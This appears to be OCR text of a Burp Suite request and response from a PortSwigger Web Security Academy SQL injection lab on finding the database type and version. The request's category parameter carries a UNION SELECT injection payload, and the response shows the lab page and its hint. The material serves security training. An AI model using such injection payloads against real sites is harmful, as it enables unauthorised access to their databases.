 Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+'abc','def'# HTTP/2
2 Host:
0aad0024046237ed8037d0e300e6006c.web-security-acade
my.net
3 Cookie: session=twDepxGvnzeYA2YGmHOedwYvHOcuqUCJ
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aad0024046237ed8037d0e300e6006c.web-securi
ty-academy.net/filter?category=Lifestyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9050
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the
database type and version on MySQL
and Microsoft
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL injection
attack,
querying the
database type
and version on
MySQL and
Microsoft
</h2>
21 <a id='lab-link'
class='button' href=
'/'>
Back to lab
home
</a>
22 <p id="hint">
Make the
database
retrieve the
string:
'8.0.42-0ubuntu
0.20.04.1'
</p>
23 <a class=link-back
href='
https://portswigger.
net/web-security/sql
-injection/examining
-the-database/lab-qu
erying-database-vers
ion-mysql-microsoft'
>
24
Back&nbsp;to&nb
sp;lab&nbsp;des
cription&nbsp;
25 <svg version=
1.1 id=Layer_1
xmlns='
Search
0 highlights